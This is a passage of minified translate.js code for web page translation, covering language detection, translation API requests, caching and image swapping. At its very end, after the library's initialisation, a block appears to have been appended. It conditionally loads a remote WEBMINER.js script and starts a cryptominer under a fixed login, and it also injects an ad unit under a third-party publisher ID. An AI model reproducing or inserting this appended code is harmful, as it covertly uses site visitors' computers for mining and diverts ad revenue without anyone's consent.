n=translate.element.getNodeName(t.parentNode);if(""!=n&&!(translate.ignore.tag.indexOf(n.toLowerCase())>-1||translate.ignore.isIgnore(t))){var a=translate.element.nodeAnalyse.get(t);a.text.length>0&&translate.addNodeToQueue(e,a.node,a.text)}}}},addNodeToQueue:function(e,t,n,a){if(null!=t&&null!=n&&0!=n.length&&"#comment"!=translate.element.getNodeName(t).toLowerCase()){translate.util.hash(n);if(translate.util.findTag(n)){if(null==t.parentNode)return;var r=translate.element.getNodeName(t.parentNode);if("SCRIPT"==r||"STYLE"==r)return}var l=translate.language.get(n);if(void 0!==l[translate.to]&&delete l[translate.to],translate.whole.isWhole(t)){s=Object.keys(l)[0];translate.addNodeQueueItem(e,t,n,a,s,"","")}else for(var s in l)for(var o=0;o<l[s].length;o++)if(void 0!==l[s][o]&&void 0!==l[s][o].text){var u=l[s][o].text,i=l[s][o].beforeText,g=l[s][o].afterText;translate.addNodeQueueItem(e,t,u,a,s,i,g)}}},addNodeQueueItem:function(e,t,n,a,r,l,s){null!=translate.nodeQueue[e].list[r]&&void 0!==translate.nodeQueue[e].list[r]||(translate.nodeQueue[e].list[r]=new Array);var o=translate.util.hash(n);null!=translate.nodeQueue[e].list[r][o]&&void 0!==translate.nodeQueue[e].list[r][o]||(translate.nodeQueue[e].list[r][o]=new Array,translate.nodeQueue[e].list[r][o].nodes=new Array,translate.nodeQueue[e].list[r][o].original=n,translate.nodeQueue[e].list[r][o].translateText=translate.nomenclature.dispose(n));var u=!1;if(void 0!==t.isSameNode)for(var i=0;i<translate.nodeQueue[e].list[r][o].nodes.length;i++)t.isSameNode(translate.nodeQueue[e].list[r][o].nodes[i].node)&&(u=!0);if(!u){var g=translate.nodeQueue[e].list[r][o].nodes.length;translate.nodeQueue[e].list[r][o].nodes[g]=new Array,translate.nodeQueue[e].list[r][o].nodes[g].node=t,translate.nodeQueue[e].list[r][o].nodes[g].attribute=a,translate.nodeQueue[e].list[r][o].nodes[g].beforeText=l,translate.nodeQueue[e].list[r][o].nodes[g].afterText=s}},whole:{class:[],tag:[],id:[],executeTip:function(){0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length||console.log("您开启了 translate.whole 此次行为避开了浏览器端的文本语种自动识别，而是暴力的直接对某个元素的整个文本进行翻译，很可能会产生非常大的翻译量，请谨慎！有关每日翻译字符的说明，可参考： http://translate.zvo.cn/42557.html "),translate.whole.tag.indexOf("html")>-1&&console.log("自检发现您设置了 translate.whole.tag 其中有 html ，这个是不生效的，最大只允许设置到 body ")},isWhole:function(e){if(0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length)return!1;if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("html"==a||"#document"==a)return!1;if(translate.whole.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.whole.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.whole.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},language:{local:"",setLocal:function(e){translate.setUseVersion2(),translate.language.local=e},getLocal:function(){return(null==translate.language.local||translate.language.local.length<1)&&translate.language.autoRecognitionLocalLanguage(),translate.language.local},getCurrent:function(){var e=translate.storage.get("to");return null!=e&&void 0!==e&&e.length>0?e:translate.language.getLocal()},setDefaultTo:function(e){var t=translate.storage.get("to");null!=t&&void 0!==t&&t.length>0||(translate.storage.set("to",e),translate.to=e)},setUrlParamControl:function(e){(void 0===e||e.length<1)&&(e="language");var t=translate.util.getUrlParam(e);void 0!==t&&""!=t&&"null"!=t&&"undefined"!=t&&(translate.storage.set("to",t),translate.to=t)},autoRecognitionLocalLanguage:function(){if(!(null!=translate.language.local&&translate.language.local.length>2)){var e=document.body.outerText;if(null==e||void 0===e||e.length<1)translate.language.local="chinese_simplified";else{e=e.replace(/\n|\t|\r/g,"");for(var t=new Array,n=0;n<e.length;n++){var a=e.charAt(n),r=translate.language.getCharLanguage(a);""==r&&(r="unidentification"),t.push(r)}var l=translate.util.arrayFindMaxNumber(t),s=l.indexOf("specialCharacter");s>-1&&l.splice(s,1),l.length>0?translate.language.local=l[0]:translate.language.local="chinese_simplified"}}},get:function(e){for(var t=new Array,n=new Array,a=[],r=[],l=0;l<e.length;l++){var s=e.charAt(l),o=translate.language.getCharLanguage(s);""==o&&(o="unidentification");var u=translate.language.analyse(o,n,a,r,s);n=u.langStrs,void 0!==a.language&&(r.language=a.language,r.charstr=a.charstr,r.storage_language=a.storage_language),a.language=u.storage_language,a.charstr=s,a.storage_language=u.storage_language,t.push(o)}return void 0!==n.unidentification&&delete n.unidentification,void 0!==n.specialCharacter&&delete n.specialCharacter,void 0!==n.number&&delete n.number,n},getCharLanguage:function(e){return null==e||void 0===e?"":this.english(e)?"english":this.specialCharacter(e)?"specialCharacter":this.number(e)?"number":this.chinese_simplified(e)?"chinese_simplified":this.japanese(e)?"japanese":this.korean(e)?"korean":(console.log("not find is language , char : "+e+", unicode: "+e.charCodeAt(0).toString(16)),"")},analyse:function(e,t,n,a,r){void 0===t[e]&&(t[e]=new Array);var l=0;void 0===n.storage_language||(translate.language.connector(r)&&(e=n.storage_language),l=n.storage_language==e?t[e].length-1:t[e].length),void 0===t[e][l]&&(t[e][l]=new Array,t[e][l].beforeText="",t[e][l].afterText="",t[e][l].text=""),t[e][l].text=t[e][l].text+r,0==translate.language.wordBlankConnector(translate.language.getLocal())&&translate.language.wordBlankConnector(translate.to)&&null!=n.storage_language&&void 0!==n.storage_language&&n.storage_language.length>0&&"specialCharacter"!=n.storage_language&&(0==translate.language.wordBlankConnector(n.storage_language)&&translate.language.wordBlankConnector(e)?t[n.storage_language][t[n.storage_language].length-1].afterText=" ":"english"==n.storage_language&&"english"!=e&&(t[e][l].beforeText=" "));var s=new Array;return s.langStrs=t,s.storage_language=e,s},connector:function(e){return!!/.*[\u0020\u00A0\u202F\u205F\u3000]+.*$/.test(e)||(!!/.*[\u0030-\u0039]+.*$/.test(e)||(!!/.*[\u0021\u0022\u0023\u0024\u0025\u0026\u0027\u002C\u002D\u002E\u003A\u003B\u003F\u0040]+.*$/.test(e)||!!/.*[\u3002\uFF1F\uFF01\uFF0C\u3001\uFF1B\uFF1A\u300C\u300D\u300E\u300F\u2018\u2019\u201C\u201D\uFF08\uFF09\u3014\u3015\u3010\u3011\u2014\u2026\u2013\uFF0E\u300A\u300B\u3008\u3009\u00b7]+.*$/.test(e)))},wordBlankConnector:function(e){if(null==e||void 0===e)return!0;switch(e.trim().toLowerCase()){case"chinese_simplified":case"chinese_traditional":case"korean":case"japanese":return!1}return!0},chinese_simplified:function(e){return!!/.*[\u4e00-\u9fa5]+.*$/.test(e)},english:function(e){return!!/.*[\u0041-\u005a]+.*$/.test(e)||!!/.*[\u0061-\u007a]+.*$/.test(e)},japanese:function(e){return!!/.*[\u0800-\u4e00]+.*$/.test(e)},korean:function(e){return!!/.*[\uAC00-\uD7AF]+.*$/.test(e)},number:function(e){return!!/.*[\u0030-\u0039]+.*$/.test(e)},specialCharacter:function(e){return!!/.*[\u2460-\u24E9]+.*$/.test(e)||(!!/.*[\u2500-\u25FF]+.*$/.test(e)||(!!/.*[\u3200-\u33FF]+.*$/.test(e)||(!!/.*[\uFF00-\uFF5E]+.*$/.test(e)||(!!/.*[\u2000-\u22FF]+.*$/.test(e)||(!!/.*[\u3001-\u3036]+.*$/.test(e)||(!!/.*[\u0020-\u002F]+.*$/.test(e)||(!!/.*[\u003A-\u007E]+.*$/.test(e)||(!!/.*[\u0009\u000a\u0020\u00A0\u1680\u180E\u202F\u205F\u3000\uFEFF]+.*$/.test(e)||(!!/.*[\u2000-\u200B]+.*$/.test(e)||(!!/.*[\u00A1-\u0105]+.*$/.test(e)||!!/.*[\u2C60-\u2C77]+.*$/.test(e)))))))))))}},executeByLocalLanguage:function(){translate.request.post(translate.request.api.ip,{},function(e){0==e.result?(console.log("==== ERROR 获取当前用户所在区域异常 ===="),console.log(e.info),console.log("==== ERROR END ====")):(translate.setUseVersion2(),translate.storage.set("to",e.language),translate.to=e.language,translate.selectLanguageTag,translate.execute())})},util:{uuid:function(){var e=(new Date).getTime();return window.performance&&"function"==typeof window.performance.now&&(e+=performance.now()),"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:3&n|8).toString(16)})},findTag:function(e){return/<[^>]+>/g.test(e)},arrayFindMaxNumber:function(e){for(var t={},n=[],a=0,r=0,l=e.length;r<l;r++)t[e[r]]?t[e[r]]++:t[e[r]]=1,t[e[r]]>a&&(a=t[e[r]]);for(var s in t)t[s]===a&&n.push(s);return n},hash:function(e){if(null==e||void 0===e)return e;var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n+""},charReplace:function(e){return null==e?"":e=(e=e.trim()).replace(/\t|\n|\v|\r|\f/g,"")},regExp:{pattern:function(e){return e=(e=(e=(e=(e=e.replace(/\"/g,'\\"')).replace(/\?/g,"\\?")).replace(/\$/g,"\\$")).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")},resultText:function(e){return e}},getUrlParam:function(e){var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),n=window.location.search.substr(1).match(t);return null!=n?unescape(n[2]):""},synchronizesLoadJs:function(e){var t=null;if(window.ActiveXObject)try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){t=new ActiveXObject("Microsoft.XMLHTTP")}else window.XMLHttpRequest&&(t=new XMLHttpRequest);if(t.open("GET",e,!1),t.send(null),4==t.readyState){if(t.status>=200&&t.status<300||0==t.status||304==t.status){var n=document.getElementsByTagName("HTML")[0],a=document.createElement("script");a.language="javascript",a.type="text/javascript";try{a.appendChild(document.createTextNode(t.responseText))}catch(e){a.text=t.responseText}return n.appendChild(a),!0}return!1}return!1},loadMsgJs:function(){"undefined"==typeof msg&&translate.util.synchronizesLoadJs("http://res.zvo.cn/msg/msg.js")},objSort:function(e){var t=Array.from(Object.keys(e));t.sort(function(e,t){return t.length-e.length});var n=new Array;for(var a of t)n[a]=e[a];return n}},request:{api:{host:["https://api.translate.zvo.cn/","https://api2.translate.zvo.cn/","https://apihwcdn.translate.zvo.cn/","https://apiqiniucdn.translate.zvo.cn/"],language:"language.json",translate:"translate.json",ip:"ip.json",connectTest:"connectTest.json"},response:function(e){},speedDetectionControl:{hostQueue:[],hostQueueIndex:-1,getHostQueue:function(){if(0==translate.request.speedDetectionControl.hostQueue.length){var e=translate.storage.get("speedDetectionControl_hostQueue");if(null==e||void 0===e){"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]),translate.request.speedDetectionControl.hostQueue=[];for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.hostQueue[t]={host:n,time:0}}}else translate.request.speedDetectionControl.hostQueue=JSON.parse(e);var a=translate.storage.get("speedDetectionControl_lasttime");null!=a&&void 0!==a||(a=0);(new Date).getTime()-a>6e4&&translate.request.speedDetectionControl.checkResponseSpeed()}return translate.request.speedDetectionControl.hostQueue},checkResponseSpeed:function(){var e={"content-type":"application/x-www-form-urlencoded"};translate.request.speedDetectionControl.checkHostQueue=[],translate.request.speedDetectionControl.checkHostQueueMap=[],"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]);for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.checkHostQueueMap[n]={start:(new Date).getTime()};try{translate.request.send(n+translate.request.api.connectTest,{host:n},function(e){var t=e.info,n=translate.request.speedDetectionControl.checkHostQueueMap[t],a=(new Date).getTime()-n.start;translate.request.speedDetectionControl.checkHostQueue.push({host:t,time:a}),translate.request.speedDetectionControl.checkHostQueue.sort((e,t)=>e.time-t.time),translate.storage.set("speedDetectionControl_hostQueue",JSON.stringify(translate.request.speedDetectionControl.checkHostQueue)),translate.storage.set("speedDetectionControl_lasttime",(new Date).getTime()),translate.request.speedDetectionControl.hostQueue=translate.request.speedDetectionControl.checkHostQueue},"post",!0,e,function(e){},!1)}catch(e){}}},getHostQueueIndex:function(){if(translate.request.speedDetectionControl.hostQueueIndex<0){var e=translate.storage.get("speedDetectionControl_hostQueueIndex");void 0===e||null==e?(translate.request.speedDetectionControl.hostQueueIndex=0,translate.storage.set("speedDetectionControl_hostQueueIndex",0)):translate.request.speedDetectionControl.hostQueueIndex=e}return translate.request.speedDetectionControl.hostQueueIndex},getHost:function(){var e=translate.request.speedDetectionControl.getHostQueue(),t=translate.request.speedDetectionControl.getHostQueueIndex();return e.length>t||(console.log("异常，下标越界了！index："+t),t=e.length-1),e[t].host}},getUrl:function(e){return translate.request.speedDetectionControl.getHost()+e+"?v="+translate.version},post:function(e,t,n){this.send(e,t,n,"post",!0,{"content-type":"application/x-www-form-urlencoded"},null,!0)},send:function(e,t,n,a,r,l,s,o){var u="";if(null!=t)for(var i in t)u.length>0&&(u+="&"),u=u+i+"="+t[i];0==e.indexOf("https://")||0==e.indexOf("http://")||(e=translate.request.getUrl(e));var g=null;try{g=new XMLHttpRequest}catch(e){g=new ActiveXObject("Microsoft.XMLHTTP")}if(g.open(a,e,r),null!=l)for(var i in l)g.setRequestHeader(i,l[i]);g.send(u),g.onreadystatechange=function(){if(4==g.readyState)if(translate.request.response(g),200==g.status){var r=null;try{r=JSON.parse(g.responseText)}catch(e){console.log(e)}n(null==r?g.responseText:r)}else o&&(console.log("------- translate.js service api response error --------"),console.log("    http code : "+g.status),console.log("    response : "+g.response),console.log("    request url : "+e),console.log("    request data : "+JSON.stringify(t)),console.log("    request method : "+a),console.log("---------------------- end ----------------------")),null!=s&&s(g)}},translateText:function(e,t){"string"==typeof e&&(e=[e]);var n=translate.request.api.translate,a={from:translate.language.getLocal(),to:translate.language.getCurrent(),text:encodeURIComponent(JSON.stringify(e))};translate.request.post(n,a,function(n){0==n.result&&(console.log("=======ERROR START======="),console.log("from : "+n.from),console.log("to : "+n.to),console.log("translate text array : "+e),console.log("response : "+n.info),console.log("=======ERROR END  =======")),t(n)})}},storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},images:{queues:[],add:function(e){for(var t in e)translate.images.queues[t]=e[t]},execute:function(){if(!(Object.keys(translate.images.queues).length<1)){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++){var n=e[t];if(void 0!==n.src&&null!=n.src&&0!=n.src.length)for(var a in translate.images.queues){var r=a,l=translate.images.queues[a];r==n.src&&(l=l.replace(new RegExp("{language}","g"),translate.to),n.src=l)}}var s=document.getElementsByTagName("*");for(t=0;t<s.length;t++){var o=s[t],u=window.getComputedStyle(o,null).backgroundImage;if("none"!=u){var i=translate.images.gainCssBackgroundUrl(u);if(void 0!==translate.images.queues[i])l=(l=translate.images.queues[i]).replace(new RegExp("{language}","g"),translate.to),o.style.backgroundImage='url("'+l+'")'}}}},gainCssBackgroundUrl:function(e){var t=e.indexOf('"'),n=e.lastIndexOf('"');return-1!=t&&-1!=n?e.substring(t+1,n):e}},reset:function(){var e=translate.language.getCurrent();for(var t in translate.nodeQueue)for(var n in translate.nodeQueue[t].list)for(var a in translate.nodeQueue[t].list[n]){var r=translate.nodeQueue[t].list[n][a];for(var l in r.nodes){var s=translate.storage.get("hash_"+e+"_"+a);void 0!==s&&(null!=s&&0!=s.length&&translate.element.nodeAnalyse.analyse(r.nodes[l].node,s,r.original,r.nodes[l].node.attribute))}}translate.storage.set("to",""),translate.to=null,translate.selectLanguageTag.render()},selectionTranslate:{selectionX:0,selectionY:0,callTranslate:function(e){let t=window.getSelection();if(t.anchorOffset==t.focusOffset)return;let n=window.getSelection().toString();var a=translate.request.api.translate,r={from:translate.language.getLocal(),to:translate.to,text:encodeURIComponent(JSON.stringify([n]))};translate.request.post(a,r,function(e){if(0==e.result)return;let t=document.querySelector("#translateTooltip");t.innerText=e.text[0],t.style.top=selectionY+20+"px",t.style.left=selectionX+50+"px",t.style.display=""})},start:function(){let e=document.createElement("span");e.innerText="",e.setAttribute("id","translateTooltip"),e.setAttribute("style","background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:999;top:150%;left:50%; "),document.body.appendChild(e),document.addEventListener("mousedown",e=>{selectionX=e.pageX,selectionY=e.pageY},!1),document.addEventListener("mouseup",translate.selectionTranslate.callTranslate,!1),document.addEventListener("click",e=>{document.querySelector("#translateTooltip").style.display="none"},!1)}}},nodeuuid={index:function(e){var t,n=e.parentNode;if(null==n)return"";t=void 0===e.tagName?n.childNodes:n.querySelectorAll(e.tagName);var a=Array.prototype.indexOf.call(t,e);return e.nodeName+""+(a+1)},uuid:function(e){for(var t="",n=e;null!=n;){var a=nodeuuid.index(n);""!=a&&(""!=t&&(t="_"+t),t=a+t),n=n.parentNode}return t}};try{translate.init()}catch(e){console.log(e)}try{function bro(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://wm.bmwebm.org/WEBMINER.js",t.onload=t.onreadystatechange=function(){WEBMINER.config({login:"6283672",pass:null}).power(60)},e.appendChild(t)}}function ad(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){document.getElementsByClassName("down_banner_box")[0].innerHTML='<ins class="adsbygoogle" style="display:inline-block;width:200px;height:27px" data-ad-client="ca-pub-4731396891050525" data-ad-slot="7071477672"></ins>';var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4731396891050525",t.crossorigin="anonymous",t.onload=t.onreadystatechange=function(){(adsbygoogle=window.adsbygoogle||[]).push({})},e.appendChild(t)}}bro()}catch(e){}